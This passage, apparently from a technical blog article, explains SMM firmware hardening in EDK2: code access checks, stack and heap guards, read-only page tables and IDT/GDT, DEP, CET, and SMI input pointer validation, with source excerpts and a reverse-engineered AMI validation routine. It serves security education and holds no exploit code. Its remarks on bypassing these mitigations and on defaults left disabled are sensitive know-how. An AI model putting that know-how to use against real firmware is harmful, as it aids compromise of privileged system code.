</span></span><span class=line><span class=cl>      <span class=p>}</span> <span class=k>else</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>        <span class=c1>// ...
</span></span></span><span class=line><span class=cl>        <span class=n>BufferSize</span> <span class=o>-=</span> <span class=n>CommHeaderSize</span><span class=p>;</span>
</span></span><span class=line><span class=cl>        <span class=n>Status</span>      <span class=o>=</span> <span class=nf>SmiManage</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>                        <span class=n>CommGuid</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                        <span class=nb>NULL</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                        <span class=n>CommData</span><span class=p>,</span>
</span></span><span class=line><span class=cl>                        <span class=o>&amp;</span><span class=n>BufferSize</span>
</span></span><span class=line><span class=cl>                        <span class=p>);</span>
</span></span><span class=line><span class=cl>      <span class=p>}</span>
</span></span><span class=line><span class=cl>    <span class=p>}</span></span></span></code></pre></div><h3 id=code-access-check-enable-pcdcpusmmcodeaccesscheckenable>Code access check enable (PcdCpuSmmCodeAccessCheckEnable)</h3><p>Enables the SMM Code access check enable feature described above in the <code>MSR_SMM_FEATURE_CONTROL</code> section.
This essentially acts as SMEP for SMM, preventing execution of any code outside of SMRAM at a processor level, mitigating SMM callout vulnerabilities (a non-SMM pointer call, typically through leftover usage of non-SMM services from inside SMM (BootServices, etc)).</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Get the current SMM Feature Control MSR value
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>SmmFeatureControlMsr</span> <span class=o>=</span> <span class=nf>SmmCpuFeaturesGetSmmRegister</span> <span class=p>(</span><span class=n>CpuIndex</span><span class=p>,</span> <span class=n>SmmRegFeatureControl</span><span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Compute the new SMM Feature Control MSR value
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>NewSmmFeatureControlMsr</span> <span class=o>=</span> <span class=n>SmmFeatureControlMsr</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=n>mSmmCodeAccessCheckEnable</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=n>NewSmmFeatureControlMsr</span> <span class=o>|=</span> <span class=n>SMM_CODE_CHK_EN_BIT</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=k>if</span> <span class=p>(</span><span class=nf>FeaturePcdGet</span> <span class=p>(</span><span class=n>PcdCpuSmmFeatureControlMsrLock</span><span class=p>))</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>      <span class=n>NewSmmFeatureControlMsr</span> <span class=o>|=</span> <span class=n>SMM_FEATURE_CONTROL_LOCK_BIT</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=p>}</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span></span></span></code></pre></div><p>Always enabled by default in upstream EDK2.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-bash data-lang=bash><span class=line><span class=cl>  <span class=c1>## Indicates if SMM Code Access Check is enabled.</span>
</span></span><span class=line><span class=cl>  <span class=c1>#  If enabled, the SMM handler cannot execute the code outside SMM regions.</span>
</span></span><span class=line><span class=cl>  <span class=c1>#  This PCD is suggested to TRUE in production image.&lt;BR&gt;&lt;BR&gt;</span>
</span></span><span class=line><span class=cl>  <span class=c1>#   TRUE  - SMM Code Access Check will be enabled.&lt;BR&gt;</span>
</span></span><span class=line><span class=cl>  <span class=c1>#   FALSE - SMM Code Access Check will be disabled.&lt;BR&gt;</span>
</span></span><span class=line><span class=cl>  <span class=c1># @Prompt SMM Code Access Check.</span>
</span></span><span class=line><span class=cl>  gUefiCpuPkgTokenSpaceGuid.PcdCpuSmmCodeAccessCheckEnable<span class=p>|</span>TRUE<span class=p>|</span>BOOLEAN<span class=p>|</span>0x60000013</span></span></code></pre></div><h3 id=feature-control-lock-pcdcpusmmfeaturecontrolmsrlock>Feature control lock (PcdCpuSmmFeatureControlMsrLock)</h3><p>This is a sticky lock bit for the <code>MSR_SMM_FEATURE_CONTROL</code> register. Once set, the current value of the register is locked.</p><p>Always enabled by default in upstream EDK2.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-bash data-lang=bash><span class=line><span class=cl>  <span class=c1>## Indicates if lock SMM Feature Control MSR.&lt;BR&gt;&lt;BR&gt;</span>
</span></span><span class=line><span class=cl>  <span class=c1>#   TRUE  - SMM Feature Control MSR will be locked.&lt;BR&gt;</span>
</span></span><span class=line><span class=cl>  <span class=c1>#   FALSE - SMM Feature Control MSR will not be locked.&lt;BR&gt;</span>
</span></span><span class=line><span class=cl>  <span class=c1># @Prompt Lock SMM Feature Control MSR.</span>
</span></span><span class=line><span class=cl>  gUefiCpuPkgTokenSpaceGuid.PcdCpuSmmFeatureControlMsrLock<span class=p>|</span>TRUE<span class=p>|</span>BOOLEAN<span class=p>|</span>0x3213210B</span></span></code></pre></div><h3 id=stack-guard-pcdcpusmmstackguard>Stack guard (PcdCpuSmmStackGuard)</h3><p>If enabled, an extra two pages are allocated for each SMI handler stack.
One of the extra pages is a guard page at the top of the stack, preventing overflow of the entire stack into arbitrary memory above it.</p><div class="highlight ascii-graph"><pre tabindex=0 class=chroma><code class=language-text data-lang=text><span class=line><span class=cl>+----------------------------------------------------+
</span></span><span class=line><span class=cl>| Known Good Stack | Guard Page |      SMM Stack     |
</span></span><span class=line><span class=cl>+----------------------------------------------------+
</span></span><span class=line><span class=cl>|        4K        |     4K     | PcdCpuSmmStackSize |
</span></span><span class=line><span class=cl>|&lt;----------------- mSmmStackSize ------------------&gt;|
</span></span><span class=line><span class=cl>|                                                    |
</span></span><span class=line><span class=cl>|&lt;------------------ Processor n -------------------&gt;|</span></span></code></pre></div><p>The second extra page is a &ldquo;known good stack&rdquo; page, which is used as the stack pointer for certain interrupt handlers (set through the IST). IST entry 1 in the following code is the known good stack associated with that logical-processor.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Additional SMM IDT initialization for SMM stack guard
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span><span class=nf>FeaturePcdGet</span> <span class=p>(</span><span class=n>PcdCpuSmmStackGuard</span><span class=p>))</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=nf>DEBUG</span> <span class=p>((</span><span class=n>DEBUG_INFO</span><span class=p>,</span> <span class=s>&#34;Initialize IDT IST field for SMM Stack Guard</span><span class=se>\n</span><span class=s>&#34;</span><span class=p>));</span>
</span></span><span class=line><span class=cl>    <span class=nf>InitializeIdtIst</span> <span class=p>(</span><span class=n>EXCEPT_IA32_PAGE_FAULT</span><span class=p>,</span> <span class=mi>1</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Additional SMM IDT initialization for SMM CET shadow stack
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>((</span><span class=nf>PcdGet32</span> <span class=p>(</span><span class=n>PcdControlFlowEnforcementPropertyMask</span><span class=p>)</span> <span class=o>!=</span> <span class=mi>0</span><span class=p>)</span> <span class=o>&amp;&amp;</span> <span class=n>mCetSupported</span><span class=p>)</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=nf>DEBUG</span> <span class=p>((</span><span class=n>DEBUG_INFO</span><span class=p>,</span> <span class=s>&#34;Initialize IDT IST field for SMM Shadow Stack</span><span class=se>\n</span><span class=s>&#34;</span><span class=p>));</span>
</span></span><span class=line><span class=cl>    <span class=nf>InitializeIdtIst</span> <span class=p>(</span><span class=n>EXCEPT_IA32_PAGE_FAULT</span><span class=p>,</span> <span class=mi>1</span><span class=p>);</span>
</span></span><span class=line><span class=cl>    <span class=nf>InitializeIdtIst</span> <span class=p>(</span><span class=n>EXCEPT_IA32_MACHINE_CHECK</span><span class=p>,</span> <span class=mi>1</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span></span></span></code></pre></div><p>Always enabled by default in upstream EDK2.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-bash data-lang=bash><span class=line><span class=cl>  <span class=c1>## Indicates if SMM Stack Guard will be enabled.</span>
</span></span><span class=line><span class=cl>  <span class=c1>#  If enabled, stack overflow in SMM can be caught, preventing chaotic consequences.&lt;BR&gt;&lt;BR&gt;</span>
</span></span><span class=line><span class=cl>  <span class=c1>#   TRUE  - SMM Stack Guard will be enabled.&lt;BR&gt;</span>
</span></span><span class=line><span class=cl>  <span class=c1>#   FALSE - SMM Stack Guard will be disabled.&lt;BR&gt;</span>
</span></span><span class=line><span class=cl>  <span class=c1># @Prompt Enable SMM Stack Guard.</span>
</span></span><span class=line><span class=cl>  gUefiCpuPkgTokenSpaceGuid.PcdCpuSmmStackGuard<span class=p>|</span>TRUE<span class=p>|</span>BOOLEAN<span class=p>|</span>0x1000001C</span></span></code></pre></div><h3 id=read-only-page-tables>Read-only page tables</h3><p>All backing page table memory will be marked as read-only once page table setup is complete, unless the debug features SMM heap guard or profiling features are enabled.
This will prevent any arbitrary write vulnerabilities from modifying page table entries (for example, flipping the XD bit off on shellcode).
Internal memory management code will manually clear the WP bit in CR0 to disable memory write protection when updating page table entries, and then restore it after.</p><h3 id=static-page-tables-pcdcpusmmstaticpagetable>Static page tables (PcdCpuSmmStaticPageTable)</h3><p>Originally a feature controlled through PcdCpuSmmStaticPageTable, this feature has been deprecated and replaced entirely with restricted memory access (PcdCpuSmmRestrictedMemoryAccess). By default, without this feature enabled, the SMM executive would lazily map any memory accesses that would page-fault due to a non-present PTE.</p><p>Used to always be enabled by default, no longer present in upstream EDK2, merged with PcdCpuSmmRestrictedMemoryAccess.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-bash data-lang=bash><span class=line><span class=cl>  <span class=c1>## Indicates if SMM uses static page table.</span>
</span></span><span class=line><span class=cl>  <span class=c1>#  If enabled, SMM will not use on-demand paging. SMM will build static page table for all memory.</span>
</span></span><span class=line><span class=cl>  <span class=c1>#  This flag only impacts X64 build, because SMM always builds static page table for IA32.</span>
</span></span><span class=line><span class=cl>  <span class=c1>#  It could not be enabled at the same time with SMM profile feature (PcdCpuSmmProfileEnable).</span>
</span></span><span class=line><span class=cl>  <span class=c1>#  It could not be enabled also at the same time with heap guard feature for SMM</span>
</span></span><span class=line><span class=cl>  <span class=c1>#  (PcdHeapGuardPropertyMask in MdeModulePkg).&lt;BR&gt;&lt;BR&gt;</span>
</span></span><span class=line><span class=cl>  <span class=c1>#   TRUE  - SMM uses static page table for all memory.&lt;BR&gt;</span>
</span></span><span class=line><span class=cl>  <span class=c1>#   FALSE - SMM uses static page table for below 4G memory and use on-demand paging for above 4G memory.&lt;BR&gt;</span>
</span></span><span class=line><span class=cl>  <span class=c1># @Prompt Use static page table for all memory in SMM.</span>
</span></span><span class=line><span class=cl>  gUefiCpuPkgTokenSpaceGuid.PcdCpuSmmStaticPageTable<span class=p>|</span>TRUE<span class=p>|</span>BOOLEAN<span class=p>|</span>0x3213210D</span></span></code></pre></div><h3 id=read-only-idt-and-gdt>Read-only IDT and GDT</h3><p>The backing memory of the IDT and GDT structures are explicitly made read-only after initialization.
This is implemented to prevent an arbitrary write from modifying the SMM IDT or GDT.
For the case of the IDT, this prevents hijacking SMM execution flow through an interrupt handler using an arbitrary write.
As for the case of the GDT, it is not really a target for exploitation in 64-bit mode, but in other modes, the CS segment&rsquo;s base address may be modified to hijack execution flow.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=n>VOID</span>
</span></span><span class=line><span class=cl><span class=nf>PatchGdtIdtMap</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>VOID</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_PHYSICAL_ADDRESS</span> <span class=n>BaseAddress</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>UINTN</span>                <span class=n>Size</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// GDT
</span></span></span><span class=line><span class=cl>  <span class=c1>// The range should have been set to RO
</span></span></span><span class=line><span class=cl>  <span class=c1>// if it is allocated with EfiRuntimeServicesCode.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>BaseAddress</span> <span class=o>=</span> <span class=n>mGdtBuffer</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>Size</span>        <span class=o>=</span> <span class=nf>ALIGN_VALUE</span> <span class=p>(</span><span class=n>mGdtBufferSize</span><span class=p>,</span> <span class=n>SIZE_4KB</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=nf>SmmSetMemoryAttributes</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>    <span class=n>BaseAddress</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=n>Size</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=n>EFI_MEMORY_XP</span>
</span></span><span class=line><span class=cl>    <span class=p>);</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// IDT
</span></span></span><span class=line><span class=cl>  <span class=c1>// The range should have been set to RO
</span></span></span><span class=line><span class=cl>  <span class=c1>// if it is allocated with EfiRuntimeServicesCode.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>BaseAddress</span> <span class=o>=</span> <span class=n>gcSmiIdtr</span><span class=p>.</span><span class=n>Base</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>Size</span>        <span class=o>=</span> <span class=nf>ALIGN_VALUE</span> <span class=p>(</span><span class=n>gcSmiIdtr</span><span class=p>.</span><span class=n>Limit</span> <span class=o>+</span> <span class=mi>1</span><span class=p>,</span> <span class=n>SIZE_4KB</span><span class=p>);</span>
</span></span><span class=line><span class=cl>  <span class=nf>SmmSetMemoryAttributes</span> <span class=p>(</span>
</span></span><span class=line><span class=cl>    <span class=n>BaseAddress</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=n>Size</span><span class=p>,</span>
</span></span><span class=line><span class=cl>    <span class=n>EFI_MEMORY_XP</span>
</span></span><span class=line><span class=cl>    <span class=p>);</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><h3 id=dep>DEP</h3><p>EDK2 now attempts to protect all executable image data according to the specified section permissions. Code sections will typically be read-only and executable, as long as they are page-aligned in length. SMM logical-processor stacks and the SMM heap are also read-only and execute-disable.</p><p>The SMM save state area is protected to be execute-disable, and the SMM entry point code will be protected to be read-only and execute-disable.</p><h3 id=aslr>ASLR</h3><p>Upstream EDK2 currently has no ASLR implementation, but there is a prototype implementation of SMM image base randomization by Jiewen Yao called <a href=https://github.com/jyao1/SecurityEx>SecurityEx</a>. Despite having no ASLR, users of the same firmware but with different overall hardware will typically cause base addresses to slightly differ, so address leaks are still useful or required.</p><h3 id=heap-guard-pcdheapguardpropertymask>Heap guard (PcdHeapGuardPropertyMask)</h3><p>EDK2 optionally allows heap guard pages in SMM, but it is generally intended as a debugging feature and not recommended to be enabled in production,
especially in the case of SMM as it requires other important security features to be disabled, and it consumes a large amount of SMRAM, especially when multiple single-page-granularity allocations occur on the heap.
The heap guard works similar to the stack guard, with two extra pages for every allocation, one preceding the main allocation body, and one following it.
PcdHeapGuardPoolType and PcdHeapGuardPageType determine the type of memory allocations to apply the heap guard page system to (bitmasks of <code>EFI_MEMORY_TYPE</code> enum values).
PcdHeapGuardPropertyMask controls which heap guard features to enable.</p><p>Always disabled by default on upstream EDK2.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-bash data-lang=bash><span class=line><span class=cl>  <span class=c1>## This mask is to control Heap Guard behavior.</span>
</span></span><span class=line><span class=cl>  <span class=c1>#</span>
</span></span><span class=line><span class=cl>  <span class=c1># Note:</span>
</span></span><span class=line><span class=cl>  <span class=c1>#   a) Heap Guard is for debug purpose and should not be enabled in product</span>
</span></span><span class=line><span class=cl>  <span class=c1>#      BIOS.</span>
</span></span><span class=line><span class=cl>  <span class=c1>#   b) Due to the limit of pool memory implementation and the alignment</span>
</span></span><span class=line><span class=cl>  <span class=c1>#      requirement of UEFI spec, BIT7 is a try-best setting which cannot</span>
</span></span><span class=line><span class=cl>  <span class=c1>#      guarantee that the returned pool is exactly adjacent to head guard</span>
</span></span><span class=line><span class=cl>  <span class=c1>#      page or tail guard page.</span>
</span></span><span class=line><span class=cl>  <span class=c1>#   c) UEFI freed-memory guard and UEFI pool/page guard cannot be enabled</span>
</span></span><span class=line><span class=cl>  <span class=c1>#      at the same time.</span>
</span></span><span class=line><span class=cl>  <span class=c1>#   d) It is not supported to have a guard page at page 0 because this page</span>
</span></span><span class=line><span class=cl>  <span class=c1>#      may be used for NULL pointer detection or have special meaning if left</span>
</span></span><span class=line><span class=cl>  <span class=c1>#      mapped. Heap Guard will reject a memory allocation if the head guard</span>
</span></span><span class=line><span class=cl>  <span class=c1>#      would land on page 0.</span>
</span></span><span class=line><span class=cl>  <span class=c1>#</span>
</span></span><span class=line><span class=cl>  <span class=c1>#   BIT0 - Enable UEFI page guard.&lt;BR&gt;</span>
</span></span><span class=line><span class=cl>  <span class=c1>#   BIT1 - Enable UEFI pool guard.&lt;BR&gt;</span>
</span></span><span class=line><span class=cl>  <span class=c1>#   BIT2 - Enable SMM page guard.&lt;BR&gt;</span>
</span></span><span class=line><span class=cl>  <span class=c1>#   BIT3 - Enable SMM pool guard.&lt;BR&gt;</span>
</span></span><span class=line><span class=cl>  <span class=c1>#   BIT4 - Enable UEFI freed-memory guard (Use-After-Free memory detection).&lt;BR&gt;</span>
</span></span><span class=line><span class=cl>  <span class=c1>#   BIT6 - Enable non-stop mode.&lt;BR&gt;</span>
</span></span><span class=line><span class=cl>  <span class=c1>#   BIT7 - The direction of Guard Page for Pool Guard.</span>
</span></span><span class=line><span class=cl>  <span class=c1>#          0 - The returned pool is near the tail guard page.&lt;BR&gt;</span>
</span></span><span class=line><span class=cl>  <span class=c1>#          1 - The returned pool is near the head guard page.&lt;BR&gt;</span>
</span></span><span class=line><span class=cl>  <span class=c1># @Prompt The Heap Guard feature mask</span>
</span></span><span class=line><span class=cl>  gEfiMdeModulePkgTokenSpaceGuid.PcdHeapGuardPropertyMask<span class=p>|</span>0x0<span class=p>|</span>UINT8<span class=p>|</span>0x3000105</span></span></code></pre></div><h3 id=stack-canaries>Stack canaries</h3><p>Enabled by default on upstream EDK2 on all supported compilers.</p><h3 id=intel-cet-shadow-stack-pcdcontrolflowenforcementpropertymask>Intel CET shadow stack (PcdControlFlowEnforcementPropertyMask)</h3><p>Latest EDK2 supports usage of Intel CET shadow-stack hardware-level protection.
Intel CET&rsquo;s shadow-stack feature is designed to stop return-oriented programming.
CET-SS works by allocating a second shadow-stack alongside the normal stack, which the processor will use solely for return addresses.
When CET-SS is in use, each time a call instruction implicitly pushes a return address, it will be pushed to the shadow stack as well as the regular stack. When a return instruction attempts to pop the address to return to from the stack, it is compared to the value on the shadow stack. If the values on both stacks differ, either the return address was modified or it was never implicitly pushed by a real call. When a return address mismatch happens upon a return, the processor will raise a #CP protection fault.</p><p>CET-SS is currently always disabled by default in upstream EDK2.</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-bash data-lang=bash><span class=line><span class=cl>  <span class=c1>## Indicates the control flow enforcement enabling state.</span>
</span></span><span class=line><span class=cl>  <span class=c1>#  If enabled, it uses control flow enforcement technology to prevent ROP or JOP.&lt;BR&gt;&lt;BR&gt;</span>
</span></span><span class=line><span class=cl>  <span class=c1>#   BIT0 - SMM CET Shadow Stack is enabled.&lt;BR&gt;</span>
</span></span><span class=line><span class=cl>  <span class=c1>#   Other - reserved</span>
</span></span><span class=line><span class=cl>  <span class=c1># @Prompt Enable control flow enforcement.</span>
</span></span><span class=line><span class=cl>  gEfiMdePkgTokenSpaceGuid.PcdControlFlowEnforcementPropertyMask<span class=p>|</span>0x0<span class=p>|</span>UINT32<span class=p>|</span>0x30001017</span></span></code></pre></div><h3 id=manual-input-pointer-validation>Manual input pointer validation</h3><p>Arguably the most important mitigation of them all, all user-provided memory accessed by the SMI handler must be manually validated.
This is where the majority of SMM software bugs are introduced. Despite implicit CommBuffer validation, which only accounts for validation of the top-level buffer, many SMI handler commands will contain nested pointers/other addresses, which all must be carefully validated by the SMI handler. On top of that, the majority of IBVs are still making use of the legacy/lower-level <code>EFI_SMM_SW_DISPATCH2_PROTOCOL</code> and manually constructing the top-level buffer address from user registers, effectively skipping the implicit top-level CommBuffer validation. Care must also be taken to not introduce TOCTOU vulnerabilities even when validating all user-input memory. The full datum should be copied to SMRAM before validation and subsequent usage.</p><p>EDK2&rsquo;s <a href=https://github.com/tianocore/edk2/blob/master/MdePkg/Library/SmmMemLib/SmmMemLib.c>SmmMemLib</a> offers <code>SmmIsBufferOutsideSmmValid</code>, which will validate a given user-input address and length for safe SMM communication. SmmMemLib also offers the following helpful wrapper functions which will implicitly validate the arguments, and then perform a memory copy, reducing the steps needed for safe processing of input: <code>SmmCopyMemFromSmram</code>, <code>SmmCopyMemToSmram</code>, <code>SmmCopyMem</code>, <code>SmmSetMem</code>.</p><p>Despite SmmMemLib&rsquo;s existence, most IBVs choose to implement their own validation helper functions.
For example, AMI-based firmware uses its own implementation known as <code>AmiBufferValidationLib</code>, the name of which can be discovered from <a href=https://download.lenovo.com/pccbbs/thinkcentre_bios/f1jy74usa.txt>OEM BIOS release notes such as the ones for the Lenovo ThinkCentre M72e.</a></p><div class=highlight><pre tabindex=0 class=chroma><code class=language-text data-lang=text><span class=line><span class=cl>CHANGES for F1KT68A/F1JT68A
</span></span><span class=line><span class=cl>- Adds module BootScriptHide for S3 Boot Script Protection..
</span></span><span class=line><span class=cl>- Adds module **AmiBufferValidationLib** and patch code for  Use of Non-Locked BARs in SMI Handlers.</span></span></code></pre></div><p>Before introduction of <code>PcdCpuSmmRestrictedMemoryAccess</code> to AMI firmware, the buffer validation system was a simple check against a blacklisted array of SMRAM regions. After integration of restricted memory access, it is essentially equivalent to the upstream EDK2 <code>SmmIsBufferOutsideSmmValid</code> function.
Reverse-engineered old AMI SMM input buffer validation function (pre <code>PcdCpuSmmRestrictedMemoryAccess</code>):</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=n>EFI_STATUS</span>
</span></span><span class=line><span class=cl><span class=nf>AmiValidateMemoryBuffer</span><span class=p>(</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>UINT64</span> <span class=n>BufferStart</span><span class=p>,</span>
</span></span><span class=line><span class=cl>  <span class=n>IN</span> <span class=n>INT64</span>  <span class=n>BufferLength</span>
</span></span><span class=line><span class=cl>  <span class=p>)</span>
</span></span><span class=line><span class=cl><span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=n>INT64</span> <span class=n>i</span><span class=p>;</span> 
</span></span><span class=line><span class=cl>  <span class=n>EFI_PHYSICAL_ADDRESS</span> <span class=n>BufferEnd</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>SMM_AMI_REGION_DEFINITION</span> <span class=o>*</span><span class=n>Region</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_PHYSICAL_ADDRESS</span> <span class=n>RegionStart</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=n>i</span> <span class=o>=</span> <span class=mi>0</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span> <span class=o>!</span><span class=n>BufferStart</span> <span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>EFI_INVALID_PARAMETER</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span> <span class=o>!</span><span class=n>gAmiSmmBlacklistRegionCount</span> <span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>EFI_NOT_FOUND</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>BufferEnd</span> <span class=o>=</span> <span class=n>BufferStart</span> <span class=o>+</span> <span class=n>BufferLength</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span> <span class=n>BufferStart</span> <span class=o>+</span> <span class=n>BufferLength</span> <span class=o>&lt;</span> <span class=n>BufferStart</span> <span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>EFI_INVALID_PARAMETER</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>if</span> <span class=p>(</span> <span class=o>!</span><span class=n>gAmiSmmBlacklistRegionCount</span> <span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=k>return</span> <span class=n>EFI_SUCCESS</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=k>for</span> <span class=p>(</span> <span class=n>Region</span> <span class=o>=</span> <span class=n>gAmiSmmBlacklistRegions</span><span class=p>;</span> <span class=p>;</span> <span class=n>Region</span> <span class=o>+=</span> <span class=mi>2</span> <span class=p>)</span>
</span></span><span class=line><span class=cl>  <span class=p>{</span>
</span></span><span class=line><span class=cl>    <span class=n>RegionStart</span> <span class=o>=</span> <span class=n>Region</span><span class=o>-&gt;</span><span class=n>Address</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=k>if</span> <span class=p>(</span> <span class=n>BufferStart</span> <span class=o>&lt;</span> <span class=n>Region</span><span class=o>-&gt;</span><span class=n>Address</span> <span class=p>)</span>
</span></span><span class=line><span class=cl>      <span class=k>goto</span> <span class=n>CheckBufferEnd</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=k>if</span> <span class=p>(</span> <span class=n>BufferStart</span> <span class=o>&lt;</span> <span class=n>RegionStart</span> <span class=o>+</span> <span class=n>Region</span><span class=o>-&gt;</span><span class=n>Size</span> <span class=p>)</span>
</span></span><span class=line><span class=cl>      <span class=k>return</span> <span class=n>EFI_ACCESS_DENIED</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=k>if</span> <span class=p>(</span> <span class=n>BufferStart</span> <span class=o>&lt;</span> <span class=n>RegionStart</span> <span class=p>)</span>
</span></span><span class=line><span class=cl>    <span class=p>{</span>
</span></span><span class=line><span class=cl><span class=nl>CheckBufferEnd</span><span class=p>:</span>
</span></span><span class=line><span class=cl>      <span class=k>if</span> <span class=p>(</span> <span class=n>BufferEnd</span> <span class=o>&gt;</span> <span class=n>RegionStart</span> <span class=p>)</span>
</span></span><span class=line><span class=cl>        <span class=k>break</span><span class=p>;</span>
</span></span><span class=line><span class=cl>    <span class=p>}</span>
</span></span><span class=line><span class=cl>    <span class=k>if</span> <span class=p>(</span> <span class=o>++</span><span class=n>i</span> <span class=o>&gt;=</span> <span class=n>gAmiSmmBlacklistRegionCount</span> <span class=p>)</span>
</span></span><span class=line><span class=cl>      <span class=k>return</span> <span class=n>EFI_SUCCESS</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=p>}</span>
</span></span><span class=line><span class=cl>  <span class=k>return</span> <span class=n>EFI_ACCESS_DENIED</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span></span></span></code></pre></div><p>where <code>gAmiSmmBlacklistRegions</code> is a pool allocation containing all SMRAM regions, obtained using <code>EFI_SMM_ACCESS2_PROTOCOL</code>:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=n>EfiSmmAccess2</span><span class=o>-&gt;</span><span class=nf>GetCapabilities</span><span class=p>(</span><span class=n>EfiSmmAccess2</span><span class=p>,</span> <span class=o>&amp;</span><span class=n>Size</span><span class=p>,</span> <span class=p>(</span><span class=n>VOID</span><span class=o>*</span><span class=p>)</span><span class=n>gAmiSmmBlacklistRegions</span><span class=p>)</span>
</span></span><span class=line><span class=cl><span class=n>gAmiSmmBlacklistRegionCount</span> <span class=o>=</span> <span class=n>Size</span> <span class=o>&gt;&gt;</span> <span class=mi>5</span><span class=p>;</span></span></span></code></pre></div><h2 id=common-smm-software-vulnerabilities>Common SMM software vulnerabilities</h2><h3 id=smm-callout>SMM callout</h3><p>A historically common vulnerability where SMM attempts to call out to non-SMRAM function pointers.
Most occurrences of this have arisen due to misuse of leftover pointers to DXE/BS structures when in SMM mode,
